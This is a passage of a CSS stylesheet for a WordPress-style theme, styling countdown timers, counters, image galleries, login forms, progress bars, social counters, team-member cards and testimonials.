-webkit-animation: penciIconspinAround 2s linear infinite;
-moz-animation: penciIconspinAround 2s linear infinite;
animation: penciIconspinAround 2s linear infinite;
}
.penci-view-framed .penci-animation-custom-5 .penci-ibox-icon:after {
z-index: 10;
border: 3px solid #818a91;
top: -3px;
left: -3px;
right: -3px;
bottom: -3px;
width: auto;
height: auto;
opacity: 1;
}
.penci-view-framed .penci-animation-custom-5:hover {
border-color: transparent !important;
box-shadow: 0 0 0 6px #818a91;
}
.penci-view-framed .penci-animation-custom-5:hover .penci-ibox-icon:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
opacity: 0.5;
} .penci-countdown-bsc {
overflow: hidden;
}
.penci-countdown-bsc:before,
.penci-countdown-bsc:after {
content: '';
display: table;
clear: both;
}
.penci-countdown-bsc.penci-style-center {
text-align: center
}
.penci-countdown-bsc.penci-style-right {
text-align: right
}
.penci-countdown-bsc.penci-border-solid .penci-countdown-amount {
border-style: solid
}
.penci-countdown-bsc.penci-border-dashed .penci-countdown-amount {
border-style: dashed
}
.penci-countdown-bsc.penci-border-dotted .penci-countdown-amount {
border-style: dotted
}
.penci-countdown-bsc.penci-border-double .penci-countdown-amount {
border-style: double
}
.penci-countdown-rtl {
direction: rtl
}
.penci-countdown-holding span {
color: #888
}
.penci-countdown-row {
clear: both;
width: 100%;
padding: 0;
display: block;
margin: -30px auto 0
}
.penci-countdown-show1 .penci-countdown-section {
width: 100%
}
.penci-countdown-show2 .penci-countdown-section {
width: 50%
}
.penci-countdown-show3 .penci-countdown-section {
width: 33.3333%
}
.penci-countdown-show4 .penci-countdown-section {
width: 25%
}
.penci-countdown-show5 .penci-countdown-section {
width: 20%
}
.penci-countdown-show6 .penci-countdown-section {
width: 16.6666667%
}
.penci-countdown-show7 .penci-countdown-section {
width: 14.2857143%
}
.penci-countdown-section {
display: block;
float: left;
font-size: 75%;
padding: 30px 15px 0
}
.penci-countdown-s1.penci-style-left .penci-countdown-section {
padding-left: 0;
}
.penci-countdown-s1.penci-style-right .penci-countdown-section {
padding-right: 0;
}
.penci-countdown-amount {
font-size: 90px;
color: #111;
font-family: 'Montserrat', sans-serif;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
min-width: 1em;
max-width: 100%;
min-height: 1em;
line-height: 1em;
display: inline-block;
}
.penci-countdown-s1 .penci-countdown-period {
display: block;
vertical-align: top
}
.penci-countdown-period {
display: inline-block;
padding: 0 4px;
font-size: 20px;
color: #111;
line-height: 1;
margin-top: 5px
}
.penci-period-upper .penci-countdown-period {
text-transform: uppercase;
}
.penci-countdown-descr {
display: block;
width: 100%
}
.penci-countdown-s4 .penci-countdown-row,
.penci-countdown-s3 .penci-countdown-row,
.penci-countdown-s2 .penci-countdown-row {
margin-left: -15px;
margin-right: -15px;
width: calc(100% + 30px);
}
.penci-countdown-s4 .penci-countdown-section,
.penci-countdown-s3 .penci-countdown-section,
.penci-countdown-s2 .penci-countdown-section {
position: relative;
}
.penci-countdown-s4 .penci-countdown-section:before,
.penci-countdown-s3 .penci-countdown-section:before,
.penci-countdown-s2 .penci-countdown-section:before {
content: '';
padding-top: 100%;
display: block;
}
.penci-countdown-s4 .penci-span-inner,
.penci-countdown-s3 .penci-span-inner,
.penci-countdown-s2 .penci-span-inner {
border-width: 1px;
border-style: solid;
border-radius: 5px;
overflow: hidden;
position: absolute;
top: 30px;
left: 15px;
right: 15px;
bottom: 0;
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
}
.penci-countdown-s4 .penci-countdown-amount,
.penci-countdown-s3 .penci-countdown-amount,
.penci-countdown-s2 .penci-countdown-amount {
font-size: 70px;
}
.penci-countdown-s4 .penci-countdown-period,
.penci-countdown-s3 .penci-countdown-period,
.penci-countdown-s2 .penci-countdown-period {
margin-bottom: 15px;
}
.penci-countdown-s4 .penci-span-inner span,
.penci-countdown-s3 .penci-span-inner span,
.penci-countdown-s2 .penci-span-inner span {
display: block;
}
.penci-countdown-s2 .penci-span-inner {
border-color: var(--pcaccent-cl);
}
.penci-countdown-s3 .penci-span-inner {
border-color: #f5f5f5;
background-color: #f5f5f5;
border-radius: 50%;
}
.penci-countdown-s4 .penci-span-inner {
border: 0;
background: #fff;
border-radius: 50%;
box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
} .penci-cup_icon {
font-size: 80px;
display: inline-block;
font-weight: 700;
text-align: center;
line-height: 1;
margin-bottom: 12px;
}
.penci-cup-number-wrapper {
font-size: 50px;
line-height: 50px;
margin-bottom: 5px;
color: #111;
display: inline-block;
}
.penci-cup-number-wrapper .penci-span-inner {
display: flex;
align-items: center;
}
.penci-counter-up .penci-cup-label {
font-size: 70%;
line-height: 100%
}
.penci-counter-up .penci-counterup-number {
margin-left: 5px;
margin-right: 5px;
}
.penci-counter-up .penci-cup-title {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
font-size: 24px;
margin-top: 5px;
}
.penci-counterup-center {
text-align: center;
}
.penci-counterup-right {
text-align: right;
float: right;
}
.penci-counterup-left {
text-align: left;
}
.penci-counter-up.penci-style-s2 .penci-counter-up_inner {
display: flex;
align-items: center;
}
.penci-style-s2 .penci-cup_icon {
margin-right: 15px;
} .penci-image-not-caption .caption {
display: none !important;
}
.penci-image-gallery-s3 .penci-block_content,
.penci-image-gallery-s2 .penci-block_content {
display: flex;
flex-wrap: wrap;
}
.penci-image-gallery .pencisc-grid {
grid-column-gap: 0;
grid-row-gap: 0;
}
.penci-image-gallery .caption {
position: absolute;
bottom: 0;
background-color: #000;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-family: sans-serif;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 0;
transition: all 0.3s;
z-index: 20;
}
.penci-gallery-item:hover .caption {
opacity: 1;
}
.penci-gallery-item i {
font-size: 25px;
width: 1em;
height: 1em;
margin-left: -0.5em;
margin-top: -0.5em;
color: #fff;
position: absolute;
top: 50%;
left: 50%;
z-index: 20;
transition: all 0.4s;
opacity: 0;
visibility: visible;
transform: scale(0.7);
}
.penci-gallery-item a::after {
content: '';
background: var(--pcaccent-cl);
width: 100%;
height: 100%;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 10;
transition: all 0.3s;
visibility: visible;
opacity: 0;
}
.penci-gallery-item:hover i {
opacity: 1;
visibility: visible;
transform: scale(1);
}
.penci-gallery-item a:hover:after {
opacity: 0.6;
visibility: visible;
}
.penci-image-gallery-s2 .penci-galitem-1 {
width: 50%;
float: left;
}
.penci-image-gallery-s2 .penci-post-smalls,
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 50%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-big-item,
.penci-image-gallery-s3 .penci-gallery-big-item {
width: 50%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-small-item,
.penci-image-gallery-s3 .penci-gallery-small-item {
width: 33.3333%;
float: left;
}
.penci-login-register input[type="email"],
.penci-login-register input[type="submit"],
.penci-login-register input[type="text"],
.penci-login-register input[type="password"],
.penci-login-register input[type="number"] {
max-width: 100%;
width: 100%;
}
.penci-login-register p,
.post-entry .penci-login-register p {
margin-bottom: 0;
}
.penci-login-register p.login-submit {
margin: 28px 0 0;
clear: both;
}
.penci-loginform-extra {
margin-top: 15px;
}
.penci-loginform-extra a:first-child {
margin-right: 10px;
}
.penci-login-form .penci-user-logged-in {
text-align: center;
}
.penci-user-logged-in .penci-login-header img {
border-radius: 50%;
width: 85px;
height: 85px;
}
.penci-user-logged-in .penci-login-header {
text-align: center;
margin-bottom: 15px;
}
.penci-user-logged-in .penci-text-hello {
opacity: .75;
}
.penci-user-logged-in .penci-display_name {
font-weight: 700;
}
.penci-user-logged-in .penci-user-action-links a {
display: inline-block;
text-decoration: none;
line-height: 30px;
height: 30px;
font-weight: normal;
text-transform: none;
font-size: 13px;
float: left;
width: 48%;
font-family: var(--pchead-font);
background: #F5F5F5;
border-radius: 0;
color: #313131;
transition: .3s;
cursor: pointer;
text-align: center;
margin: 0;
padding: 0;
max-width: 100%;
}
.penci-user-logged-in .penci-user-action-links a:hover {
color: #fff;
background: var(--pcaccent-cl);
}
.penci-user-logged-in .penci-user-action-links i {
margin-right: 5px;
}
.penci-user-logged-in .penci-user-action-links a:first-child {
margin-right: 4%;
}
.penci-login-register .penci-login-wrap.hidden,
.penci-login-register .penci-register-wrap.hidden {
display: none;
}
.penci-login-register input.invalid {
border-color: red !important;
}
.penci-login-register .message-error {
color: #a94442;
background: #f2dede;
}
.penci-login-register .message-success {
color: #3c763d;
background: #dff0d8
}
.penci-login-register .message {
display: block;
margin-top: 10px;
padding: 5px 15px;
text-align: left;
clear: both;
}
.penci-block_content {
position: relative;
}
.penci-block_content .penci-loading-icon {
display: none;
}
.penci-block_content.ajax-loading .penci-loading-icon {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
display: flex;
align-items: center;
justify-content: center;
}
.penci-block_content.ajax-loading .penci-login-wrap,
.penci-block_content.ajax-loading .penci-register-wrap {
opacity: 0.3;
}
.penci-mailchimp-s1 .mc4wp-form,
.penci-mailchimp-s1 .widget input {
max-width: 100%;
}
.penci-mailchimp-s2 .penci-header-signup-form {
margin: 0;
padding: 20px;
}
.penci-mailchimp-s3 .footer-subscribe .mc4wp-form {
max-width: 540px;
margin: 0 auto;
}
.penci-mailchimp-block .mc4wp-form input[type="submit"]:not(:hover) {
background: #313131;
color: #fff;
} .penci-working-hours .penci-workingh-lists ul {
margin: 0;
padding: 0
}
.penci-working-hours .penci-workingh-lists li {
list-style: none;
line-height: 30px;
color: #666;
margin-left: 0;
font-size: 15px
}
.penci-working-hours .penci-workingh-lists li:last-child {
margin-bottom: 0 !important;
padding-bottom: 0 !important
}
.penci-working-hours .penci-workingh-lists .penci-workingh-item-inner {
position: relative;
overflow: hidden
}
.penci-working-hours .penci-workingh-lists .penci-workingh-line1 {
display: flex;
align-items: flex-start
}
.penci-working-hours .penci-workingh-lists .penci-icontitle {
flex: 1;
overflow: hidden
}
.penci-working-hours .penci-workingh-lists .penci-listitem-icon {
font-size: 14px;
padding-right: 10px;
padding-left: 1px
}
.penci-working-hours .penci-workingh-lists .penci-listitem-title {
font-weight: 700;
position: relative;
line-height: 1.3
}
.penci-working-hours .penci-workingh-lists .penci-listitem-title:before {
content: '';
border-top: 1px dotted;
position: absolute;
bottom: 20%;
left: 100%;
margin-left: 10px;
width: 2000px;
opacity: .7
}
.penci-working-hours .penci-workingh-lists .penci-listitem-hours {
float: right;
z-index: 1;
position: relative;
padding-left: 10px
}
.penci-working-hours .penci-workingh-lists .penci-listitem-subtitle {
display: block;
line-height: 1.3;
margin-bottom: 5px
}
.penci-working-hours .penci-workingh-lists .penci-workingh-icon,
.penci-working-hours .penci-workingh-lists .penci-listitem-title,
.penci-working-hours .penci-workingh-lists .penci-listitem-hours {
line-height: inherit;
color: inherit
} .penci-progress-bar .penci-probar-items {
margin: 0;
padding: 0
}
.penci-progress-bar .penci-probar-items li {
list-style: none;
margin-left: 0;
margin-bottom: 20px
}
.penci-progress-bar .penci-probar-items li:last-child {
margin-bottom: 0 !important
}
.penci-progress-bar .penci-probar-items .penci-probar-text {
line-height: 1.3;
color: #111;
}
.penci-progress-bar .penci-probar-items .penci-probar-point {
font-weight: 700;
text-transform: uppercase
}
.penci-progress-bar .penci-probar-items .penci-probar-score {
float: right;
text-align: right
}
.penci-progress-bar .penci-probar-items .penci-review-process {
margin-top: 10px;
overflow: hidden;
}
.penci-progress-bar .penci-review-process {
display: block;
height: 13px;
background-color: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-progress-bar .penci-review-process span {
display: block !important;
height: 100%;
width: 0;
background-color: var(--pcaccent-cl);
}
.penci-progress-bar .penci-probar-animated {
transition: width 1s linear;
-moz-transition: width 1s linear;
-webkit-transition: width 1s linear;
-o-transition: width 1s linear;
-webkit-animation: progress-bar-stripes 2s linear infinite;
-moz-animation: progress-bar-stripes 2s linear infinite;
-ms-animation: progress-bar-stripes 2s linear infinite;
-o-animation: progress-bar-stripes 2s linear infinite;
animation: progress-bar-stripes 2s linear infinite
}
.penci-progress-bar .penci-probar-striped {
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-webkit-background-size: 40px 40px;
-moz-background-size: 40px 40px;
-o-background-size: 40px 40px;
background-size: 40px 40px
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
} .pcsoc-wrapper-outside {
width: 100%;
display: block;
clear: both;
}
.pcsoc-wrapper {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
flex-direction: column;
--pcsoc-space: 10px;
--pcsoc-bspace: 10px;
flex-direction: row;
margin-left: calc(var(--pcsoc-space) * -1 / 2);
margin-right: calc(var(--pcsoc-space) * -1 / 2);
}
.pcsocs-s4 {
justify-content: center;
}
.pcsoc-wrapper .pcsoc-item {
color: var(--pctext-cl);
text-decoration: none !important;
line-height: 38px;
display: -ms-flexbox;
display: -ms-flexbox;
display: block;
font-size: 14px;
transition: background-color 0.3s, border-color 0.3s, opacity 0.3s, color 0.3s;
--pcsci-bg: #f5f5f5;
--pcsci-hbg: #ccc;
--pcsci-border: var(--pcborder-cl);
}
.pcsoc-wrapper .pcsoc-item:before,
.pcsoc-wrapper .pcsoc-item:after {
clear: both;
content: '';
display: table;
}
.pcsoc-wrapper .pcsoc-icon {
font-size: 16px;
}
.pcsoc-wrapper .pcsoc-counter {
font-size: inherit;
font-weight: bold;
margin-right: 5px;
text-transform: uppercase;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-counter.pcsoc-socname,
.pcsoc-wrapper.pcsocs-s4 .pcsoc-counter.pcsoc-socname {
text-transform: capitalize;
}
.pcsoc-wrapper .pcsoc-fan {
font-size: inherit;
}
.pcsoc-wrapper .pcsoc-item {
background: var(--pcsci-bg);
margin-bottom: var(--pcsoc-bspace);
}
.pcsoc-wrapper .pcsoc-item-wrap:last-child .pcsoc-item {
margin-bottom: 0;
}
.pcsoc-wrapper.pcsocs-s1,
.pcsoc-wrapper.pcsocs-s2 {
white-space: nowrap;
}
.pcsoc-wrapper .pcsoc-item:hover {
background: var(--pcsci-hbg);
}
.pcsoc-wrapper.pcsocs-s1 .pcsoc-icon,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-icon {
width: 40px;
text-align: center;
line-height: inherit;
display: inline-block;
float: left;
}
.pcsoc-wrapper.pcsocs-s1 .pcsoc-like,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-like {
float: right;
margin: 0 10px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-item {
background: transparent;
}
.pcsocs-s2 .pcsoc-icon {
background: var(--pcsci-bg);
margin-right: 15px;
transition: background-color 0.3s, color 0.3s, border-color 0.3s;
}
.pcsoc-wrapper .pcsoc-item-wrap {
padding-left: calc(var(--pcsoc-space) / 2);
padding-right: calc(var(--pcsoc-space) / 2);
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item-wrap,
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item-wrap {
flex: 0 0 33.33333%;
align-items: center;
text-align: center;
}
.pcsoc-wrapper.pcsocs-s4 {
--pcsoc-space: 20px;
--pcsoc-bspace: 20px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item-wrap {
flex: unset;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item {
line-height: 1;
padding: 12px 1px;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item.empty-count {
min-height: 100%;
justify-content: center;
display: flex;
align-items: center;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item {
line-height: 1;
}
.pcsocs-s3 .pcsoc-item > span,
.pcsocs-s4 .pcsoc-item > span {
display: block;
margin-left: 0;
margin-right: 0;
}
.pcsocs-s4 .pcsoc-item > span {
margin-left: auto;
margin-right: auto;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-icon {
font-size: 28px;
line-height: 32px;
}
.pcsoc-icon i,
.pcsoc-icon i[class^="penciicon-"],
.pcsoc-icon i[class*=" penciicon-"] {
display: block;
line-height: inherit;
vertical-align: top;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-counter {
margin-top: 6px;
font-size: 18px;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-fan {
margin-top: 6px;
font-size: 12px;
}
.pcsocs-s4 .pcsoc-icon {
width: 60px;
height: 60px;
display: inline-block;
vertical-align: top;
line-height: 60px;
background: var(--pcsci-bg);
transition: background-color 0.3s, color 0.3s, border-color 0.3s;
font-size: 22px;
}
.pcsocs-s2 .pcsoc-item:hover > .pcsoc-icon,
.pcsocs-s4 .pcsoc-item:hover > .pcsoc-icon {
background: var(--pcsci-hbg);
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-counter {
font-size: 18px;
margin-top: 10px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-fan {
font-size: 12px;
margin-top: 4px;
}
.pcsocs-round.pcsocs-s1 .pcsoc-item,
.pcsocs-round.pcsocs-s2 .pcsoc-icon,
.pcsocs-round.pcsocs-s3 .pcsoc-item,
.pcsocs-round.pcsocs-s4 .pcsoc-icon {
border-radius: 8px;
}
.pcsocs-circle.pcsocs-s1 .pcsoc-item,
.pcsocs-circle.pcsocs-s2 .pcsoc-icon,
.pcsocs-circle.pcsocs-s3 .pcsoc-item,
.pcsocs-circle.pcsocs-s4 .pcsoc-icon {
border-radius: 800px;
}
.pcsocf-border .pcsc-brandflag {
border: 1px solid var(--pcsci-border);
background: none;
}
@media only screen and (min-width: 1025px) {
.pcsoc-wrapper.pcsocc-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsoc-wrapper.pcsocc-4 .pcsoc-item-wrap {
flex: 0 0 25%;
}
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(4) .pcsoc-item,
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
@media only screen and (max-width: 1024px) {
.pcsoc-wrapper.pcsocc-tabcol-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-tabcol-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-tabcol-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsoc-wrapper.pcsocc-tabcol-4 .pcsoc-item-wrap {
flex: 0 0 25%;
}
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(4) .pcsoc-item,
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-tabcol-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-tabcol-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-tabcol-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
@media only screen and (max-width: 479px) {
.pcsoc-wrapper.pcsocc-mocol-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-mocol-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-mocol-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsocc-mocol-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-mocol-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-mocol-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
.pcsoccl-brandbg .pcsc-brandflag,
.pcsoccl-brandbg .pcsc-brandflag i,
.pcsoccl-brandbg .pcsc-brandflag span {
color: #fff !important;
border: none !important;
}
.pcsocshadow .pcsc-brandflag {
box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
}
.pcsoccl-brandbg.pcsocs-s1 .pcsoc-item:hover,
.pcsoccl-brandbg.pcsocs-s2 .pcsoc-item:hover .pcsoc-icon,
.pcsoccl-brandbg.pcsocs-s3 .pcsoc-item:hover,
.pcsoccl-brandbg.pcsocs-s4 .pcsoc-item:hover .pcsoc-icon {
opacity: 0.8;
} .penci-teammb-bsc {
text-align: center;
}
.penci-teammb-item {
overflow: hidden;
}
.penci-teammb-bsc .penci-teammb-inner {
padding: 30px 15px;
}
.penci-teammb-s1 .penci-teammb-inner {
border: 1px solid #dedede;
}
.penci-teammb-s2 .penci-teammb-img,
.penci-teammb-s1 .penci-teammb-img {
width: 150px;
height: 150px;
border-radius: 50%;
max-width: 100%;
margin-bottom: 21px;
}
.penci-teammb-s2 .penci-teammb-img:before,
.penci-teammb-s1 .penci-teammb-img:before {
padding-top: 100%;
}
.penci-teammb-bsc .penci-team_member_name {
font-size: 20px;
margin-top: 10px;
margin-bottom: 0;
}
.penci-teammb-s1 .penci-team_member_name {
margin-top: 0;
}
.penci-team_member_desc {
margin-top: 15px;
}
.penci-team_member_socails {
margin-top: 15px;
overflow: hidden;
}
.penci-team_member_pos {
color: #999;
text-transform: uppercase;
font-weight: bold;
}
.penci-teammb-s2 .penci-team_member_pos,
.penci-teammb-s3 .penci-team_member_pos {
margin-top: 15px;
}
.penci-teammb-bsc .penci-team_member_socails {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
line-height: 1;
}
.penci-teammb-bsc .penci-team_member_socails .penci-social-item.penci-social-item {
margin-right: 5px;
margin-left: 5px;
}
.penci-teammb-s2 .penci-teammb-inner {
background-color: #f5f5f5;
border: none;
border-radius: 15px;
padding-top: 40px;
padding-bottom: 40px;
}
.penci-teammb-s3 .penci-teammb-inner {
background-color: #f5f5f5;
padding: 0;
}
.penci-teammb-s3 .penci-teammb-img {
width: 100%;
display: block;
}
.penci-teammb-s3 .penci-teammb-img:before {
padding-top: 66.6667%;
}
.penci-teammb-s3 .penci-team_item__info {
padding: 25px 20px 30px;
}
.penci-teammb-s3 .penci-team_member_desc {
margin-top: 10px;
}
.penci-teammb-s4 .penci-teammb-inner {
background-color: #fff;
box-shadow: 0px 15px 30px 0 rgba(0, 0, 0, 0.1);
padding: 0;
position: relative;
}
.penci-teammb-s4 .penci-teammb-img:before {
padding-top: 120%;
}
.penci-teammb-s4 .penci-team_item__info {
padding: 20px 10px 20px;
position: absolute;
bottom: 0;
left: 0;
right: 0;
z-index: 100;
transform: translateY(35px);
transition: all 0.3s;
}
.penci-teammb-s4 .penci-social-wrap .penci-social-item {
width: auto;
height: auto;
background: transparent !important;
}
.penci-teammb-s4 .penci-team_member_desc {
display: none;
}
.penci-teammb-s4 .penci-team_member_pos,
.penci-teammb-s4 .penci-team_member_name,
.penci-teammb-s4 .penci-social-wrap .penci-social-item {
color: #fff;
}
.penci-teammb-s4 .penci-team_member_socails .penci-social-item.penci-social-item {
margin-right: 10px;
margin-left: 10px;
font-size: 15px;
}
.penci-teammb-s4 .penci-social-wrap .penci-social-item:hover {
color: var(--pcaccent-cl);
}
.penci-teammb-s4 .penci-teammb-img:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
z-index: 1;
bottom: 0;
right: 0;
background: linear-gradient(to bottom, transparent 50%, #000 90%);
opacity: .6;
transition: opacity .3s;
}
.penci-teammb-s4 .penci-teammb-item:hover .penci-team_item__info {
transform: translateY(0);
}
.penci-teammb-s4 .penci-team_member_pos {
margin-top: 10px;
} .penci-testimonail {
text-align: center;
position: relative;
}
.penci-testimonail .penci-testi-bq-icon:before {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.penci-testi-s1 .penci-testimonail .penci-testi-blockquote {
font-family: 'Playfair Display', serif;
font-size: 23px;
font-weight: bold;
font-style: italic;
line-height: 1.5;
color: #111111;
clear: both;
position: relative;
text-align: center;
background-color: #f5f5f5;
padding: 39px 30px 35px;
margin-top: 24px;
}
.penci-testi-s1 .penci-testimonail .penci-testi-bq-icon {
width: 48px;
height: 48px;
position: absolute;
top: -24px;
left: 50%;
margin-left: -24px;
}
.penci-testi-s1 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0;
width: 48px;
height: 48px;
font-size: 48px;
line-height: 48px;
background-color: var(--pcaccent-cl);
color: #fff;
padding-top: 6px;
z-index: 2
}
.penci-testi-rating {
color: #ffb74d;
font-size: 18px;
margin-top: 30px;
}
.penci-testi-rating i:not( :last-child ) {
margin-right: 3px;
}
.penci-testi-avatar {
width: 60px;
height: 60px;
border-radius: 50%;
overflow: hidden;
margin: 25px auto 0;
background: #e6e9ec;
}
.penci-testi-avatar img {
width: 100%;
height: auto;
display: block;
}
.penci-testi-name {
font-size: 16px;
margin-top: 18px;
margin-bottom: 0;
}
.penci-testi-company {
font-size: 12px;
margin-top: 12px;
text-transform: uppercase;
}
.penci-testi-s2 .penci-testimonail {
text-align: left;
}
.penci-testi-s2 .penci-testimonail .penci-testi-blockquote {
border: 1px solid #f5f5f5;
background-color: #ffff;
border-radius: 15px;
padding: 30px 30px 56px;
}
.penci-testi-s2 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0;
width: 48px;
height: 48px;
font-size: 102px;
line-height: 48px;
padding-top: 6px;
z-index: 2;
color: var(--pcaccent-cl);
}
.penci-testi-s2 .penci-testi-avatar {
margin-left: 30px;
margin-top: -30px;
position: relative;
z-index: 10;
}
.penci-testi-s2 .penci-testi-rating {
margin-top: 5px;
}
.penci-testi-s2 .penci-testi-name,
.penci-testi-s2 .penci-testi-company {
margin-left: 30px;
}
.penci-testi-s3 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0 auto;
width: 48px;
height: 48px;
font-size: 48px;
line-height: 48px;
padding-top: 6px;
z-index: 2;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
.penci-testi-s3 .penci-testi-bq-icon {
margin-bottom: 16px;
display: block;
}
.penci-testi-s3 .penci-testimonail .penci-testi-blockquote {
font-family: 'Playfair Display', serif;
font-size: 23px;
font-style: italic;
line-height: 1.5;
color: #111111;
clear: both;
position: relative;
text-align: center;
}
.penci-testi-s3 .penci-testi-name {
text-transform: uppercase;
color: var(--pcaccent-cl);
} .penci-media-obj {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
}
.penci-media-obj .penci-mobj-img {
margin-right: 20px;
position: relative;
}
.penci-media-obj .penci-mobj-body {
flex: 1;
}
.penci-media-obj.penci-mobj-right .penci-mobj-img {
-webkit-box-ordinal-group: 2;
-webkit-order: 1;
-ms-flex-order: 1;
order: 1;
margin-right: 0;
margin-left: 20px;
}
.penci-video_playlist .penci-block_content {
position: relative;
display: flex;
flex-wrap: wrap;
}
.penci-video_playlist .penci-playlist-title {
background: var(--pcaccent-cl);
color: #fff;
min-height: 70px;
width: 100%;
padding: 0 15px;
line-height: 17px;
font-size: 20px;
z-index: 9
}
